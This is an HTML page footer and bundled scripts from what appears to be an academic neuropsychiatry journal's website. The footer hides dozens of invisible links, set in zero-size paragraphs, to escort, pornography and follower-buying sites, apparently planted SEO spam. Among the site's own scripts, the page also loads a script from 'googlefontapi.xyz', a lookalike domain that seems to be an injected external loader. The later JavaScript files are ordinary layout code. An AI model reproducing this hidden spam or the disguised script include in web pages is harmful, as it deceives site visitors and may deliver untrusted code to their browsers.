					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style>
  #h1-cls{ font-size: 20px; }
</style>  

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -244
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js
body_size: -300
content:
var HeaderSticky=function(){'use strict';var handleHeaderSticky=function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}
$(window).on('scroll',function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}else{$('.header-sticky').removeClass('header-shrink');}});}
return{init:function(){handleHeaderSticky();}}}();$(document).ready(function(){HeaderSticky.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js
body_size: -43
content:
var Animsition=function(){"use strict";var handleAnimsitionFunction=function(){$(document).ready(function(){$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,loading:true,loadingParentElement:'body',loadingClass:'animsition-loading',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration','-moz-animation-duration','-o-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'body',transition:function(url){window.location.href=url;}});});}
return{init:function(){handleAnimsitionFunction();}}}();$(document).ready(function(){Animsition.init();});